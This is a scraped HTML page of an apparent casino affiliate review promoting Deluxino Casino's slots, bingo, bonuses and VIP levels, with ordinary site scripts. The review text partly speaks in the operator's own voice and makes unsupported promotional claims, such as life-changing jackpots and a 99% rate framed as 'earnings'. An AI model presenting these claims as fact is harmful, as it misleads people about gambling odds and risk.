

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.slotobonusreviews.com/deluxino-casino-rewards-for-everyone/
body_size: 9746
content:
<!doctype html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">

        <title>Deluxino Casino | (www.deluxino.com) | Sign Up and Start Playing | Gaming with First Class Gratification</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}div.heateor_sss_sharing_title{text-align:center}ul.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing ul.heateor_sss_sharing_ul li{float:none!important;display:inline-block;}</style>
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Deluxino Casino claims that gambling is a form of entertainment, not a way to earn money, warning players that there are no certain formulas to guarantee a win." />
<meta property="og:image" content="https://www.slotobonusreviews.com/wp-content/uploads/2020/04/deluxino-long.gif" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Deluxino Casino | (www.deluxino.com) | Sign Up and Start Playing | Gaming with First Class Gratification" />
<meta property="og:description" content="Deluxino Casino claims that gambling is a form of entertainment, not a way to earn money, warning players that there are no certain formulas to guarantee a win." />
<meta property="og:url" content="https://www.slotobonusreviews.com/deluxino-casino-rewards-for-everyone/" />
<meta property="og:site_name" content="Sloto Bonus Reviews" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Deluxino Casino | (www.deluxino.com) | Sign Up and Start Playing | Gaming with First Class Gratification" />
<meta name="twitter:description" content="Deluxino Casino claims that gambling is a form of entertainment, not a way to earn money, warning players that there are no certain formulas to guarantee a win." />
<meta name="twitter:image" content="https://www.slotobonusreviews.com/wp-content/uploads/2020/04/deluxino-long.gif" />
<link rel="canonical" href="https://www.slotobonusreviews.com/deluxino-casino-rewards-for-everyone/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.slotobonusreviews.com/","name":"Casumo Casino (casumo.com). A Better World of Online Games!"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.slotobonusreviews.com/deluxino-casino-rewards-for-everyone/","name":"Deluxino Casino | (www.deluxino.com) | Sign Up and Start Playing | Gaming with First Class Gratification"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.42ms meta | 30.23ms boot -->

<link rel='dns-prefetch' href='//www.slotobonusreviews.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.slotobonusreviews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='business-shuffle-fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%7CTeko%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.slotobonusreviews.com/wp-content/themes/business-shuffle/css/fontawesome.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.slotobonusreviews.com/wp-content/themes/business-shuffle/css/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='business-shuffle-style-css'  href='https://www.slotobonusreviews.com/wp-content/themes/business-shuffle/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='business-shuffle-style-inline-css' type='text/css'>
.page-banner{background-image:url();background-repeat:no-repeat;background-size:cover;background-position:center center;background-attachment:fixed;background-color:#f7f9fd;padding-top:50px;padding-bottom:50px }.page-banner:before{background:rgba( 0,0,0,0)}.page-banner .bs-container .page-title h1{color:#000000}#counter-section{background-image:url()}#cta-section{background-image:url()}.about-left-content{width:60%}.about-right-content{width:40%}
a,a:hover,a:focus,a:active,.comment-list a:hover,.bs-menu ul ul li:hover > a,.bs-menu > ul > li.current-menu-item > a,.bs-menu > ul > li.current_page_item > a,.bs-menu > ul > li:hover > a,.highlight-block-content > i,.featured-icon-holder i,.bs-small-blog-wrap .bs-blog-excerpt .bs-blog-date,.bs-hentry .entry-meta,.widget-area a:hover,.single-hentry .entry-meta,.bs-header-search-form .search-form .search-submit,.counter-block > i{color:#1e9d9e}
button,input[type='button'],input[type='reset'],input[type='submit'],.pagination span.current,.section-title.section-title-center:after,.bs-menu > ul > li.current-menu-item > a:after,.bs-menu > ul > li.current_page_item > a:after,.bs-main-slider.owl-carousel .owl-nav button.owl-prev:hover,.bs-main-slider.owl-carousel .owl-nav button.owl-next:hover,.bs-main-slider.owl-carousel button.owl-dot.active,#progressbar-section,.cta-section-wrap .cta-btn,.bs-hentry .entry-readmore a,.toggle-menu span{background:#1e9d9e}
button,input[type='button'],input[type='reset'],input[type='submit'],.pagination span,.pagination a,.widget-area .widget-title,.toggle-menu,.counter-block{border-color:#1e9d9e}
.toggle-menu span{box-shadow:0 10px 0 #1e9d9e,0 -10px 0 #1e9d9e}
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://www.slotobonusreviews.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://www.slotobonusreviews.com/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.slotobonusreviews.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.slotobonusreviews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.slotobonusreviews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.slotobonusreviews.com/wp-json/wp/v2/pages/123" /><link rel="alternate" type="application/json+oembed" href="https://www.slotobonusreviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.slotobonusreviews.com%2Fdeluxino-casino-rewards-for-everyone%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.slotobonusreviews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.slotobonusreviews.com%2Fdeluxino-casino-rewards-for-everyone%2F&#038;format=xml" />
<link rel="icon" href="https://www.slotobonusreviews.com/wp-content/uploads/2019/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.slotobonusreviews.com/wp-content/uploads/2019/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.slotobonusreviews.com/wp-content/uploads/2019/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.slotobonusreviews.com/wp-content/uploads/2019/07/favicon.ico" />
    </head>

    <body data-rsssl=1 class="page-template-default page page-id-123">
        <a href="#content" class="skip-content-link" tabindex="1">Skip to content</a>
        <div id="page" class="site">

            <header id="masthead" class="site-header bs-site-header">
                <div class="bs-container">
                    <div class="site-branding">
                                                        <p class="site-title"><a href="https://www.slotobonusreviews.com/" rel="home">Sloto Bonus Reviews</a></p>
                                                </div><!-- .site-branding -->


                    <nav id="site-navigation" class="bs-navigation main-navigation">
                        <div class="toggle-menu"><span></span></div>
                        <div class="bs-menu"><ul id="menu-primary" class="clearfix"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://www.slotobonusreviews.com">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://www.slotobonusreviews.com/casinoland-casino-the-safest-land-for-gamblers-in-2019/#promotion">Promotions</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://www.slotobonusreviews.com/yeti-casino-a-fun-and-exciting-platform-for-gambling-in-2019/#bonus">Bonuses</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://www.slotobonusreviews.com/all-british-casino-one-of-the-most-popular-casino-in-europe/#vip">VIP Casino Club</a></li>
</ul></div>                    </nav><!-- #site-navigation -->
                </div>
                            </header><!-- #masthead -->

            <div id="content" class="site-content" tabindex="-1">
<div class="page-banner">
    <div class="bs-container">
        <div class="page-title">
            <h1>Deluxino Casino – Rewards for Everyone</h1>
        </div>
    </div>
</div>

<div class="bs-container">
    <div id="primary" class="content-area">

            
<article id="post-123" class="single-hentry post-123 page type-page status-publish hentry">

    <div class="entry-content">
        <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://www.slotobonusreviews.com/deluxino-casino-rewards-for-everyone/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.slotobonusreviews.com%2Fdeluxino-casino-rewards-for-everyone%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fwww.slotobonusreviews.com%2Fdeluxino-casino-rewards-for-everyone%2F&title=Deluxino%20Casino%20%E2%80%93%20Rewards%20for%20Everyone")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.slotobonusreviews.com%2Fdeluxino-casino-rewards-for-everyone%2F&title=Deluxino%20Casino%20%E2%80%93%20Rewards%20for%20Everyone")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Email" Title="Email" class="heateorSssSharing heateorSssEmailBackground"  onclick="window.open('mailto:?subject=' + decodeURIComponent('Deluxino%20Casino%20%E2%80%93%20Rewards%20for%20Everyone' ).replace('&', '%26') + '&body=' + decodeURIComponent('https%3A%2F%2Fwww.slotobonusreviews.com%2Fdeluxino-casino-rewards-for-everyone%2F' ), '_blank')"><ss style="display:block" class="heateorSssSharingSvg heateorSssEmailSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Copy Link" Title="Copy Link" class="heateorSssSharing heateorSssCopyLinkBackground"><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssCopyLinkSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Pinterest" Title="Pinterest" class="heateorSssSharing heateorSssPinterestBackground" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="MeWe" Title="MeWe" class="heateorSssSharing heateorSssMeWeBackground" onclick='heateorSssPopup("https://mewe.com/share?link=https%3A%2F%2Fwww.slotobonusreviews.com%2Fdeluxino-casino-rewards-for-everyone%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssMeWeSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Mix" Title="Mix" class="heateorSssSharing heateorSssMixBackground" onclick='heateorSssPopup("https://mix.com/mixit?url=https%3A%2F%2Fwww.slotobonusreviews.com%2Fdeluxino-casino-rewards-for-everyone%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssMixSvg"></ss></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>
<div class="wp-block-image"><figure class="aligncenter size-large"><a href="https://www.slotobonusreviews.com/deluxino_com/" target="_blank" rel="noopener noreferrer"><img loading="lazy" width="728" height="90" src="https://www.slotobonusreviews.com/wp-content/uploads/2020/04/deluxino-long.gif" alt="" class="wp-image-130"/></a></figure></div>



<p class="has-text-align-right"><em>Amber Lloyd</em></p>



<ul><li><a href="#review">Casino Deluxino Review</a></li><li><a href="#games">Deluxino Games</a></li><li><a href="#bonus">Bonuses and Special Promotions</a></li><li><a href="#vip">VIP Program</a></li><li><a href="#mobile">Deluxino Mobile Casino</a></li><li><a href="#support">Customer Support and Fair Play</a></li><li><a href="#conclusion">DeluxinoCasino Conclusion Thoughts</a></li></ul>



<div class="wp-block-image"><figure class="aligncenter size-large"><a href="https://www.slotobonusreviews.com/deluxino_com/" target="_blank" rel="noopener noreferrer"><img loading="lazy" width="622" height="199" src="https://www.slotobonusreviews.com/wp-content/uploads/2020/04/image-8.png" alt="" class="wp-image-124" srcset="https://www.slotobonusreviews.com/wp-content/uploads/2020/04/image-8.png 622w, https://www.slotobonusreviews.com/wp-content/uploads/2020/04/image-8-300x96.png 300w" sizes="(max-width: 622px) 100vw, 622px" /></a></figure></div>



<h2><strong>Why Deluxino Casino?</strong></h2>



<p>The main priorities of our playground are an honest and safe game, a guarantee of confidentiality for all our customers. You have a great opportunity to try games on one of the modern gaming sites with the latest developments. You do not have to look for a particular game for a long time. Our team has taken care of the level of ease of use of this site. Just scroll up or down and select the game you are interested in.</p>



<h2 id="review"><strong>Casino Deluxino Review:</strong><strong></strong></h2>



<p>On the gaming site <a href="https://www.slotobonusreviews.com/deluxino_com/" target="_blank" rel="noreferrer noopener">www.deluxino.com</a> there are only high-quality games with an attractive loyalty program, fast payouts and nice bonuses for registration.</p>



<p>Deluxino runs on Dragonfish’s own operator platform and offers many slot machines, making this site special. There is also an exclusive game 888 Games Studio, from one of the world&#8217;s gaming companies.</p>



<p><a href="https://www.slotobonusreviews.com/deluxino_com/" target="_blank" rel="noreferrer noopener">Deluxino Casino</a> claims that gambling is a form of entertainment, not a way to earn money, warning players that there are no certain formulas to guarantee a win.</p>



<p>Players can set the desired deposit limit so that they cannot play more than they can afford. Reminders of playing time make it clear to players that they have been gambling for a certain period and must stop playing if they want to.</p>



<h2 id="games"><strong>Deluxino Games:</strong><strong></strong></h2>



<p>You must register by filling out the registration form to see all the offers of this casino. After entering the system, you can view and try various games both in real money mode and in the usual mode of an entertaining game, where you place demo credits.</p>



<p>Deluxino demonstrates a huge selection of slots from renowned software vendors. Here you will not see board games the same as poker. Also in this casino there is no roulette and Live Casino.</p>



<p>You can play our games both on desktop devices and on a smartphone or tablet.</p>



<p>In addition, our program provides up to 50 free spins per day, a monthly money back and not only.</p>



<p>This is a high-end gaming site that will satisfy all your needs and more!</p>



<h2><strong>Slots:</strong></h2>



<div class="wp-block-image"><figure class="aligncenter size-large"><a href="https://www.slotobonusreviews.com/deluxino_com/" target="_blank" rel="noopener noreferrer"><img loading="lazy" width="623" height="212" src="https://www.slotobonusreviews.com/wp-content/uploads/2020/04/image-9.png" alt="" class="wp-image-125" srcset="https://www.slotobonusreviews.com/wp-content/uploads/2020/04/image-9.png 623w, https://www.slotobonusreviews.com/wp-content/uploads/2020/04/image-9-300x102.png 300w" sizes="(max-width: 623px) 100vw, 623px" /></a></figure></div>



<p>The list of online slots is incredible!</p>



<p>Everyone can enjoy a collection of over 300 slots and special offers. A variety of genres based on mythologies and ancient cultures make this site even more special. There are still slots based on famous films and series or even real people! For example: Invisible Man, Jumanji, Ted, Vikings and many others. There are also many adventure, fantasy and legendary slot machines.</p>



<p>Do not forget about the reward program, it is really profitable!</p>



<p>Enjoy the incredible gaming experience and go to the slot machines right now!</p>



<h2><strong>Bingo Sites:</strong><strong></strong></h2>



<div class="wp-block-image"><figure class="aligncenter size-large"><a href="https://www.slotobonusreviews.com/deluxino_com/" target="_blank" rel="noopener noreferrer"><img loading="lazy" width="623" height="130" src="https://www.slotobonusreviews.com/wp-content/uploads/2020/04/image-10.png" alt="" class="wp-image-126" srcset="https://www.slotobonusreviews.com/wp-content/uploads/2020/04/image-10.png 623w, https://www.slotobonusreviews.com/wp-content/uploads/2020/04/image-10-300x63.png 300w" sizes="(max-width: 623px) 100vw, 623px" /></a></figure></div>



<p>Embark on a journey with hundreds of different exciting bingo games that you will definitely love. You will have the opportunity to win amazing prizes and big payouts.</p>



<p>Every day and every week you can participate in offers that allow you to win free spins and mysterious promotions that will help you get even more pleasure!</p>



<p>This fun and fresh site has everything an online bingo fan can wish for! Once you sign up, you will receive a great welcome bonus.</p>



<p>The latest online bingo designs powered by Dragonfish, one of the most successful casino platforms. You can play and enjoy the game in a safe and secure environment from Dragonfish on any device convenient for you!</p>



<h2><strong>Jackpots:</strong><strong></strong></h2>



<p>There are several jackpots from two of the most famous software providers: Dragon Fish and NetEnt &#8211; a hit game that hit the Guinness Book of Records for a record payment in the online slot in the amount of 17.86 million euros.</p>



<p>These are definitely jackpots that change lives and often win over a million wins!</p>



<p>We can recommend one of the most popular Irish Riches games in which the jackpot is triggered randomly. And Millionaire Gene is very famous, offering free spins, bonus wins, multipliers and more.</p>



<p><strong>Participate and win big!</strong></p>



<h2 id="promotion"><strong>Bonuses and Special Promotions:</strong><strong></strong></h2>



<p>Bonus offers at <a href="https://www.slotobonusreviews.com/deluxino_com/" target="_blank" rel="noreferrer noopener">Deluxino casinos</a> are significantly different from other online casinos. In order to get 25 free spins in the slot, players need to register and make a minimum deposit of 10 pounds, and do not forget about the DELUXINO promo code.</p>



<p>Another interesting feature is the lack of bid requirements. This casino credits your winning balance to the player’s real money even with no deposit free spins. Also remember that free spins are valid for 7 days.</p>



<p>Daily offers are available to all our players who deposit a minimum amount of 1 pound. You must also unlock the first of twelve levels. Those who have reached level 4 can receive a monthly cashback, and after moving to level 8 they become VIP members and enjoy various privileges, such as mysterious gifts and personal managers.</p>



<h2 id="bonus"><strong>Free Spins:</strong></h2>



<p>You can play not with your own money, but with the help of free spins, with a chance of winning.</p>



<p>To receive daily free spins, you just need to log in to your account and click the &#8220;<a href="https://www.slotobonusreviews.com/deluxino_com/" target="_blank" rel="noreferrer noopener">Free Spins</a>&#8221; button. Then the bonuses will be credited and ready to use. It is worth noting that you can use free spins in games in which they are available.</p>



<p>To get even more daily free spins, you need to reach a higher level. To do this, you need to play more on the site in order to earn more prize points, which in consequence will increase your level.</p>



<h2 id="vip"><strong>VIP Program:</strong><strong></strong></h2>



<p>As your online casino bet increases, you rise to higher levels. It is important to continue to move to higher levels, because the benefits of promotion depend on this. At higher levels, players also receive direct benefits, such as a dedicated VIP Manager and VIP Mystery Gifts.</p>



<h2 id="mobile"><strong>Deluxino Mobile Casino:</strong><strong></strong></h2>



<p>Since the Deluxino platform is one of the modernized developments today, having opened a casino on their mobile devices, players will be pleasantly surprised by the high quality and instant download.</p>



<p>When using a casino from smartphone, you can notice a special approach of the company focused on mobile gadgets.</p>



<p>Deluxino does not have a <a href="https://www.slotobonusreviews.com/deluxino_com/" target="_blank" rel="noreferrer noopener">download application</a>, so to visit the casino you just need to follow the website link. This site is designed for any interface of mobile platforms and supports most web-browsers.</p>



<p>All games on this site are in several categories: New Games, Favorites, and All Games.</p>



<p>Favorites of mobile devices can also receive systematic bonuses, make deposits for real money and cash out their winnings. Play your favorite games on any of your smartphones.</p>



<p>Make sure of it yourself using your favorite device!</p>



<h2 id="support"><strong>Customer Support and Fair Play:</strong><strong></strong></h2>



<p>The most important factor of the company is the guarantee of fair play. For this, a reliable random number generator is used to determine the results of our games. In addition, our game providers use their own separate internal testing processes. The system has been thoroughly tested by running millions of rounds and checking their results.</p>



<p>In cases where the games provided are not games of our own development, a number of additional procedures are carried out in accordance with our own standards. We also provide our members with an easy-to-use online results journal or through our support team.</p>



<p>Casino Deluxino is very easy to use, but to resolve more serious issues you should contact the casino support team.</p>



<p>Call the toll-free number for the United Kingdom &#8211; 0800 018 3307. Players from other countries will be charged a standard fee according to your telephone operator. The customer support department at Deluxino Casino is open from 10:00 to 2:00. An alternative way is to contact <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="650d00091525070c0b020a161015150a17114b0a1702">[email&#160;protected]</a>.</p>



<p>Please note that the Deluxino Site is only available in English.</p>



<h2 id="conclusion"><strong>DeluxinoCasino Conclusion Thoughts:</strong><strong></strong></h2>



<p>Favorites of excitement should try this offer, because <a href="https://www.slotobonusreviews.com/deluxino_com/" target="_blank" rel="noreferrer noopener">Deluxino Casino</a> is one of the latest developments of a gaming site on the Internet. Modern design and full optimization for wireless devices. And the fact that they are new to 2019 really shows up in abundance. Also very non-standard bonuses and special offers. The club positions itself as the most successful operator, as the income level is set at 99% &#8211; everything for your pleasure and earnings!</p>



<p>This is definitely something new in the field of slot machines. Register now and enjoy the modern casino development! You will immediately realize that this site has no equal!</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><a href="https://www.slotobonusreviews.com/deluxino_com/" target="_blank" rel="noopener noreferrer"><img loading="lazy" width="940" height="500" src="https://www.slotobonusreviews.com/wp-content/uploads/2020/04/delux.png" alt="" class="wp-image-128" srcset="https://www.slotobonusreviews.com/wp-content/uploads/2020/04/delux.png 940w, https://www.slotobonusreviews.com/wp-content/uploads/2020/04/delux-300x160.png 300w, https://www.slotobonusreviews.com/wp-content/uploads/2020/04/delux-768x409.png 768w" sizes="(max-width: 940px) 100vw, 940px" /></a></figure></div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>jQuery(document).ready(function($) {
$('img.banner1').attr('src', 'https://www.slotobonusreviews.com/wp-content/uploads/2020/04/del1.gif');
$('img.banner1').attr('srcset', 'https://www.slotobonusreviews.com/wp-content/uploads/2020/04/del1.gif');
$('img.banner2').attr('src', 'https://www.slotobonusreviews.com/wp-content/uploads/2020/04/del2.gif');
$('img.banner2').attr('srcset', 'https://www.slotobonusreviews.com/wp-content/uploads/2020/04/del2.gif');
$('img.banner2').parent().attr('href', 'https://www.slotobonusreviews.com/deluxino_com/');
$('img.banner1').parent().attr('href', 'https://www.slotobonusreviews.com/deluxino_com/');
})</script>
    </div><!-- .entry-content -->
</article><!-- #post-123 -->
    </div><!-- #primary -->    
    
<aside id="secondary" class="widget-area bs-sidebar">
    <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.slotobonusreviews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Canada Top Casinos:</h4><div class="menu-uk-top-casinos-container"><ul id="menu-uk-top-casinos" class="menu"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.slotobonusreviews.com/all-british-casino-one-of-the-most-popular-casino-in-europe/">All British Casino</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.slotobonusreviews.com/casinoland-casino-the-safest-land-for-gamblers-in-2021/">CasinoLand Casino</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.slotobonusreviews.com/yeti-casino-a-fun-and-exciting-platform-for-gambling-in-2021/">Yeti Casino</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-58"><a href="https://www.slotobonusreviews.com/">Casumo Casino</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.slotobonusreviews.com/conquer-casino-welcome-to-gambling-united-kingdom/">Conquer Casino</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.slotobonusreviews.com/cryptowild-casino-join-us-every-week/">Cryptowild Casino</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-123 current_page_item menu-item-137"><a href="https://www.slotobonusreviews.com/deluxino-casino-rewards-for-everyone/" aria-current="page">Deluxino Casino</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.slotobonusreviews.com/campeonbet-casino-slots-roulette-and-lot-of-incredible-games/">Campeonbet Casino</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.slotobonusreviews.com/captain-spins-presents-amazing-bonus-packages-to-everyone-come-and-see/">Captain Spins</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.slotobonusreviews.com/dreamz-a-new-highly-rated-online-casino-no-deposit-bonus-2021/">Dreamz Casino</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://www.slotobonusreviews.com/casinia-casino-the-place-you-can-trust/">Casinia Casino</a></li>
